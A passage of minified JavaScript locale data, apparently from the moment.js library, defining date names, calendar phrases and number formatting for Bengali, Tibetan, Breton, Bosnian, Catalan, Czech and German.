fs[e]})},meridiemParse:/\\u09b0\\u09be\\u09a4|\\u09ad\\u09cb\\u09b0|\\u09b8\\u0995\\u09be\\u09b2|\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0|\\u09ac\\u09bf\\u0995\\u09be\\u09b2|\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be|\\u09b0\\u09be\\u09a4/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u09b0\\u09be\\u09a4\"===a?e<4?e:e+12:\"\\u09ad\\u09cb\\u09b0\"===a||\"\\u09b8\\u0995\\u09be\\u09b2\"===a?e:\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\"===a?3<=e?e:e+12:\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\"===a||\"\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u09b0\\u09be\\u09a4\":e<6?\"\\u09ad\\u09cb\\u09b0\":e<12?\"\\u09b8\\u0995\\u09be\\u09b2\":e<15?\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\":e<18?\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\":e<20?\"\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be\":\"\\u09b0\\u09be\\u09a4\"},week:{dow:0,doy:6}});var ks={1:\"\\u09e7\",2:\"\\u09e8\",3:\"\\u09e9\",4:\"\\u09ea\",5:\"\\u09eb\",6:\"\\u09ec\",7:\"\\u09ed\",8:\"\\u09ee\",9:\"\\u09ef\",0:\"\\u09e6\"},Ds={\"\\u09e7\":\"1\",\"\\u09e8\":\"2\",\"\\u09e9\":\"3\",\"\\u09ea\":\"4\",\"\\u09eb\":\"5\",\"\\u09ec\":\"6\",\"\\u09ed\":\"7\",\"\\u09ee\":\"8\",\"\\u09ef\":\"9\",\"\\u09e6\":\"0\"};M.defineLocale(\"bn\",{months:\"\\u099c\\u09be\\u09a8\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u0985\\u0995\\u09cd\\u099f\\u09cb\\u09ac\\u09b0_\\u09a8\\u09ad\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u09a1\\u09bf\\u09b8\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0\".split(\"_\"),monthsShort:\"\\u099c\\u09be\\u09a8\\u09c1_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f_\\u0985\\u0995\\u09cd\\u099f\\u09cb_\\u09a8\\u09ad\\u09c7_\\u09a1\\u09bf\\u09b8\\u09c7\".split(\"_\"),weekdays:\"\\u09b0\\u09ac\\u09bf\\u09ac\\u09be\\u09b0_\\u09b8\\u09cb\\u09ae\\u09ac\\u09be\\u09b0_\\u09ae\\u0999\\u09cd\\u0997\\u09b2\\u09ac\\u09be\\u09b0_\\u09ac\\u09c1\\u09a7\\u09ac\\u09be\\u09b0_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf\\u09ac\\u09be\\u09b0_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0\\u09ac\\u09be\\u09b0_\\u09b6\\u09a8\\u09bf\\u09ac\\u09be\\u09b0\".split(\"_\"),weekdaysShort:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),weekdaysMin:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u09b8\\u09ae\\u09df\",LTS:\"A h:mm:ss \\u09b8\\u09ae\\u09df\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\"},calendar:{sameDay:\"[\\u0986\\u099c] LT\",nextDay:\"[\\u0986\\u0997\\u09be\\u09ae\\u09c0\\u0995\\u09be\\u09b2] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0997\\u09a4\\u0995\\u09be\\u09b2] LT\",lastWeek:\"[\\u0997\\u09a4] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u09aa\\u09b0\\u09c7\",past:\"%s \\u0986\\u0997\\u09c7\",s:\"\\u0995\\u09df\\u09c7\\u0995 \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",ss:\"%d \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",m:\"\\u098f\\u0995 \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",mm:\"%d \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",h:\"\\u098f\\u0995 \\u0998\\u09a8\\u09cd\\u099f\\u09be\",hh:\"%d \\u0998\\u09a8\\u09cd\\u099f\\u09be\",d:\"\\u098f\\u0995 \\u09a6\\u09bf\\u09a8\",dd:\"%d \\u09a6\\u09bf\\u09a8\",M:\"\\u098f\\u0995 \\u09ae\\u09be\\u09b8\",MM:\"%d \\u09ae\\u09be\\u09b8\",y:\"\\u098f\\u0995 \\u09ac\\u099b\\u09b0\",yy:\"%d \\u09ac\\u099b\\u09b0\"},preparse:function(e){return e.replace(/[\\u09e7\\u09e8\\u09e9\\u09ea\\u09eb\\u09ec\\u09ed\\u09ee\\u09ef\\u09e6]/g,function(e){return Ds[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return ks[e]})},meridiemParse:/\\u09b0\\u09be\\u09a4|\\u09b8\\u0995\\u09be\\u09b2|\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0|\\u09ac\\u09bf\\u0995\\u09be\\u09b2|\\u09b0\\u09be\\u09a4/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u09b0\\u09be\\u09a4\"===a&&4<=e||\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\"===a&&e<5||\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u09b0\\u09be\\u09a4\":e<10?\"\\u09b8\\u0995\\u09be\\u09b2\":e<17?\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\":e<20?\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\":\"\\u09b0\\u09be\\u09a4\"},week:{dow:0,doy:6}});var Ts={1:\"\\u0f21\",2:\"\\u0f22\",3:\"\\u0f23\",4:\"\\u0f24\",5:\"\\u0f25\",6:\"\\u0f26\",7:\"\\u0f27\",8:\"\\u0f28\",9:\"\\u0f29\",0:\"\\u0f20\"},gs={\"\\u0f21\":\"1\",\"\\u0f22\":\"2\",\"\\u0f23\":\"3\",\"\\u0f24\":\"4\",\"\\u0f25\":\"5\",\"\\u0f26\":\"6\",\"\\u0f27\":\"7\",\"\\u0f28\":\"8\",\"\\u0f29\":\"9\",\"\\u0f20\":\"0\"};function ws(e,a,t){var s;return e+\" \"+(s={mm:\"munutenn\",MM:\"miz\",dd:\"devezh\"}[t],2!==e?s:function(e){var a={m:\"v\",b:\"v\",d:\"z\"};return void 0!==a[e.charAt(0)]?a[e.charAt(0)]+e.substring(1):e}(s))}M.defineLocale(\"bo\",{months:\"\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0f44\\u0f0b\\u0f54\\u0f7c_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f49\\u0f72\\u0f66\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f66\\u0f74\\u0f58\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f5e\\u0f72\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f63\\u0f94\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0fb2\\u0f74\\u0f42\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f62\\u0f92\\u0fb1\\u0f51\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0f42\\u0f74\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f42\\u0f49\\u0f72\\u0f66\\u0f0b\\u0f54\".split(\"_\"),monthsShort:\"\\u0f5f\\u0fb3\\u0f0b1_\\u0f5f\\u0fb3\\u0f0b2_\\u0f5f\\u0fb3\\u0f0b3_\\u0f5f\\u0fb3\\u0f0b4_\\u0f5f\\u0fb3\\u0f0b5_\\u0f5f\\u0fb3\\u0f0b6_\\u0f5f\\u0fb3\\u0f0b7_\\u0f5f\\u0fb3\\u0f0b8_\\u0f5f\\u0fb3\\u0f0b9_\\u0f5f\\u0fb3\\u0f0b10_\\u0f5f\\u0fb3\\u0f0b11_\\u0f5f\\u0fb3\\u0f0b12\".split(\"_\"),monthsShortRegex:/^(\\u0f5f\\u0fb3\\u0f0b\\d{1,2})/,monthsParseExact:!0,weekdays:\"\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f49\\u0f72\\u0f0b\\u0f58\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f58\\u0f72\\u0f42\\u0f0b\\u0f51\\u0f58\\u0f62\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f63\\u0fb7\\u0f42\\u0f0b\\u0f54\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f55\\u0f74\\u0f62\\u0f0b\\u0f56\\u0f74_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f54\\u0f0b\\u0f66\\u0f44\\u0f66\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f66\\u0fa4\\u0f7a\\u0f53\\u0f0b\\u0f54\\u0f0b\".split(\"_\"),weekdaysShort:\"\\u0f49\\u0f72\\u0f0b\\u0f58\\u0f0b_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b_\\u0f58\\u0f72\\u0f42\\u0f0b\\u0f51\\u0f58\\u0f62\\u0f0b_\\u0f63\\u0fb7\\u0f42\\u0f0b\\u0f54\\u0f0b_\\u0f55\\u0f74\\u0f62\\u0f0b\\u0f56\\u0f74_\\u0f54\\u0f0b\\u0f66\\u0f44\\u0f66\\u0f0b_\\u0f66\\u0fa4\\u0f7a\\u0f53\\u0f0b\\u0f54\\u0f0b\".split(\"_\"),weekdaysMin:\"\\u0f49\\u0f72_\\u0f5f\\u0fb3_\\u0f58\\u0f72\\u0f42_\\u0f63\\u0fb7\\u0f42_\\u0f55\\u0f74\\u0f62_\\u0f66\\u0f44\\u0f66_\\u0f66\\u0fa4\\u0f7a\\u0f53\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0f51\\u0f72\\u0f0b\\u0f62\\u0f72\\u0f44] LT\",nextDay:\"[\\u0f66\\u0f44\\u0f0b\\u0f49\\u0f72\\u0f53] LT\",nextWeek:\"[\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f55\\u0fb2\\u0f42\\u0f0b\\u0f62\\u0f97\\u0f7a\\u0f66\\u0f0b\\u0f58], LT\",lastDay:\"[\\u0f41\\u0f0b\\u0f66\\u0f44] LT\",lastWeek:\"[\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f55\\u0fb2\\u0f42\\u0f0b\\u0f58\\u0f50\\u0f60\\u0f0b\\u0f58] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0f63\\u0f0b\",past:\"%s \\u0f66\\u0f94\\u0f53\\u0f0b\\u0f63\",s:\"\\u0f63\\u0f58\\u0f0b\\u0f66\\u0f44\",ss:\"%d \\u0f66\\u0f90\\u0f62\\u0f0b\\u0f46\\u0f0d\",m:\"\\u0f66\\u0f90\\u0f62\\u0f0b\\u0f58\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",mm:\"%d \\u0f66\\u0f90\\u0f62\\u0f0b\\u0f58\",h:\"\\u0f46\\u0f74\\u0f0b\\u0f5a\\u0f7c\\u0f51\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",hh:\"%d \\u0f46\\u0f74\\u0f0b\\u0f5a\\u0f7c\\u0f51\",d:\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",dd:\"%d \\u0f49\\u0f72\\u0f53\\u0f0b\",M:\"\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",MM:\"%d \\u0f5f\\u0fb3\\u0f0b\\u0f56\",y:\"\\u0f63\\u0f7c\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",yy:\"%d \\u0f63\\u0f7c\"},preparse:function(e){return e.replace(/[\\u0f21\\u0f22\\u0f23\\u0f24\\u0f25\\u0f26\\u0f27\\u0f28\\u0f29\\u0f20]/g,function(e){return gs[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Ts[e]})},meridiemParse:/\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c|\\u0f5e\\u0f7c\\u0f42\\u0f66\\u0f0b\\u0f40\\u0f66|\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44|\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42|\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\"===a&&4<=e||\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44\"===a&&e<5||\"\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\":e<10?\"\\u0f5e\\u0f7c\\u0f42\\u0f66\\u0f0b\\u0f40\\u0f66\":e<17?\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44\":e<20?\"\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42\":\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\"},week:{dow:0,doy:6}});var vs=[/^gen/i,/^c[\\u02bc\\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],bs=/^(genver|c[\\u02bc\\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[\\u02bc\\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,Ss=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];function Hs(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+=1===e?\"sekunda\":2===e||3===e||4===e?\"sekunde\":\"sekundi\";case\"m\":return a?\"jedna minuta\":\"jedne minute\";case\"mm\":return s+=1!==e&&(2===e||3===e||4===e)?\"minute\":\"minuta\";case\"h\":return a?\"jedan sat\":\"jednog sata\";case\"hh\":return s+=1===e?\"sat\":2===e||3===e||4===e?\"sata\":\"sati\";case\"dd\":return s+=1===e?\"dan\":\"dana\";case\"MM\":return s+=1===e?\"mjesec\":2===e||3===e||4===e?\"mjeseca\":\"mjeseci\";case\"yy\":return s+=1!==e&&(2===e||3===e||4===e)?\"godine\":\"godina\"}}M.defineLocale(\"br\",{months:\"Genver_C\\u02bchwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu\".split(\"_\"),monthsShort:\"Gen_C\\u02bchwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker\".split(\"_\"),weekdays:\"Sul_Lun_Meurzh_Merc\\u02bcher_Yaou_Gwener_Sadorn\".split(\"_\"),weekdaysShort:\"Sul_Lun_Meu_Mer_Yao_Gwe_Sad\".split(\"_\"),weekdaysMin:\"Su_Lu_Me_Mer_Ya_Gw_Sa\".split(\"_\"),weekdaysParse:Ss,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[\\u02bc\\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:Ss,monthsRegex:bs,monthsShortRegex:bs,monthsStrictRegex:/^(genver|c[\\u02bc\\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[\\u02bc\\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:vs,longMonthsParse:vs,shortMonthsParse:vs,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [a viz] MMMM YYYY\",LLL:\"D [a viz] MMMM YYYY HH:mm\",LLLL:\"dddd, D [a viz] MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Hiziv da] LT\",nextDay:\"[Warc\\u02bchoazh da] LT\",nextWeek:\"dddd [da] LT\",lastDay:\"[Dec\\u02bch da] LT\",lastWeek:\"dddd [paset da] LT\",sameElse:\"L\"},relativeTime:{future:\"a-benn %s\",past:\"%s \\u02bczo\",s:\"un nebeud segondenno\\xf9\",ss:\"%d eilenn\",m:\"ur vunutenn\",mm:ws,h:\"un eur\",hh:\"%d eur\",d:\"un devezh\",dd:ws,M:\"ur miz\",MM:ws,y:\"ur bloaz\",yy:function(e){switch(function e(a){if(9<a)return e(a%10);return a}(e)){case 1:case 3:case 4:case 5:case 9:return e+\" bloaz\";default:return e+\" vloaz\"}}},dayOfMonthOrdinalParse:/\\d{1,2}(a\\xf1|vet)/,ordinal:function(e){return e+(1===e?\"a\\xf1\":\"vet\")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return\"g.m.\"===e},meridiem:function(e,a,t){return e<12?\"a.m.\":\"g.m.\"}}),M.defineLocale(\"bs\",{months:\"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010der u] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:return\"[pro\\u0161lu] dddd [u] LT\";case 6:return\"[pro\\u0161le] [subote] [u] LT\";case 1:case 2:case 4:case 5:return\"[pro\\u0161li] dddd [u] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"par sekundi\",ss:Hs,m:Hs,mm:Hs,h:Hs,hh:Hs,d:\"dan\",dd:Hs,M:\"mjesec\",MM:Hs,y:\"godinu\",yy:Hs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"ca\",{months:{standalone:\"gener_febrer_mar\\xe7_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre\".split(\"_\"),format:\"de gener_de febrer_de mar\\xe7_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre\".split(\"_\"),isFormat:/D[oD]?(\\s)+MMMM/},monthsShort:\"gen._febr._mar\\xe7_abr._maig_juny_jul._ag._set._oct._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte\".split(\"_\"),weekdaysShort:\"dg._dl._dt._dc._dj._dv._ds.\".split(\"_\"),weekdaysMin:\"dg_dl_dt_dc_dj_dv_ds\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [de] YYYY\",ll:\"D MMM YYYY\",LLL:\"D MMMM [de] YYYY [a les] H:mm\",lll:\"D MMM YYYY, H:mm\",LLLL:\"dddd D MMMM [de] YYYY [a les] H:mm\",llll:\"ddd D MMM YYYY, H:mm\"},calendar:{sameDay:function(){return\"[avui a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},nextDay:function(){return\"[dem\\xe0 a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},nextWeek:function(){return\"dddd [a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},lastDay:function(){return\"[ahir a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [passat a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"d'aqu\\xed %s\",past:\"fa %s\",s:\"uns segons\",ss:\"%d segons\",m:\"un minut\",mm:\"%d minuts\",h:\"una hora\",hh:\"%d hores\",d:\"un dia\",dd:\"%d dies\",M:\"un mes\",MM:\"%d mesos\",y:\"un any\",yy:\"%d anys\"},dayOfMonthOrdinalParse:/\\d{1,2}(r|n|t|\\xe8|a)/,ordinal:function(e,a){return e+(\"w\"!==a&&\"W\"!==a?1===e?\"r\":2===e?\"n\":3===e?\"r\":4===e?\"t\":\"\\xe8\":\"a\")},week:{dow:1,doy:4}});var js=\"leden_\\xfanor_b\\u0159ezen_duben_kv\\u011bten_\\u010derven_\\u010dervenec_srpen_z\\xe1\\u0159\\xed_\\u0159\\xedjen_listopad_prosinec\".split(\"_\"),xs=\"led_\\xfano_b\\u0159e_dub_kv\\u011b_\\u010dvn_\\u010dvc_srp_z\\xe1\\u0159_\\u0159\\xedj_lis_pro\".split(\"_\"),Ps=[/^led/i,/^\\xfano/i,/^b\\u0159e/i,/^dub/i,/^kv\\u011b/i,/^(\\u010dvn|\\u010derven$|\\u010dervna)/i,/^(\\u010dvc|\\u010dervenec|\\u010dervence)/i,/^srp/i,/^z\\xe1\\u0159/i,/^\\u0159\\xedj/i,/^lis/i,/^pro/i],Os=/^(leden|\\xfanor|b\\u0159ezen|duben|kv\\u011bten|\\u010dervenec|\\u010dervence|\\u010derven|\\u010dervna|srpen|z\\xe1\\u0159\\xed|\\u0159\\xedjen|listopad|prosinec|led|\\xfano|b\\u0159e|dub|kv\\u011b|\\u010dvn|\\u010dvc|srp|z\\xe1\\u0159|\\u0159\\xedj|lis|pro)/i;function Ws(e){return 1<e&&e<5&&1!=~~(e/10)}function As(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"p\\xe1r sekund\":\"p\\xe1r sekundami\";case\"ss\":return a||s?n+(Ws(e)?\"sekundy\":\"sekund\"):n+\"sekundami\";case\"m\":return a?\"minuta\":s?\"minutu\":\"minutou\";case\"mm\":return a||s?n+(Ws(e)?\"minuty\":\"minut\"):n+\"minutami\";case\"h\":return a?\"hodina\":s?\"hodinu\":\"hodinou\";case\"hh\":return a||s?n+(Ws(e)?\"hodiny\":\"hodin\"):n+\"hodinami\";case\"d\":return a||s?\"den\":\"dnem\";case\"dd\":return a||s?n+(Ws(e)?\"dny\":\"dn\\xed\"):n+\"dny\";case\"M\":return a||s?\"m\\u011bs\\xedc\":\"m\\u011bs\\xedcem\";case\"MM\":return a||s?n+(Ws(e)?\"m\\u011bs\\xedce\":\"m\\u011bs\\xedc\\u016f\"):n+\"m\\u011bs\\xedci\";case\"y\":return a||s?\"rok\":\"rokem\";case\"yy\":return a||s?n+(Ws(e)?\"roky\":\"let\"):n+\"lety\"}}function Es(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}function Fs(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}function zs(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}M.defineLocale(\"cs\",{months:js,monthsShort:xs,monthsRegex:Os,monthsShortRegex:Os,monthsStrictRegex:/^(leden|ledna|\\xfanora|\\xfanor|b\\u0159ezen|b\\u0159ezna|duben|dubna|kv\\u011bten|kv\\u011btna|\\u010dervenec|\\u010dervence|\\u010derven|\\u010dervna|srpen|srpna|z\\xe1\\u0159\\xed|\\u0159\\xedjen|\\u0159\\xedjna|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|\\xfano|b\\u0159e|dub|kv\\u011b|\\u010dvn|\\u010dvc|srp|z\\xe1\\u0159|\\u0159\\xedj|lis|pro)/i,monthsParse:Ps,longMonthsParse:Ps,shortMonthsParse:Ps,weekdays:\"ned\\u011ble_pond\\u011bl\\xed_\\xfater\\xfd_st\\u0159eda_\\u010dtvrtek_p\\xe1tek_sobota\".split(\"_\"),weekdaysShort:\"ne_po_\\xfat_st_\\u010dt_p\\xe1_so\".split(\"_\"),weekdaysMin:\"ne_po_\\xfat_st_\\u010dt_p\\xe1_so\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd D. MMMM YYYY H:mm\",l:\"D. M. 